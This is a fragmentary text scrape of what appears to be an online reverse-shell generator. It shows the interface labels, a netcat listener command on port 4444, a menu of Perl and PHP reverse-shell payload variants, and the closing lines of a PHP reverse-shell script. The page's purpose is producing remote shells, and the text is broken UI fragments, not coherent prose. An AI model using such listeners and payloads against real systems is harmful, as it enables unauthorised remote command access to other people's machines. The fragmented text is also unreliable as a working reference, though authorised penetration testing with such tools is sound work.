 IP & Port
IP
Tu IP
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
A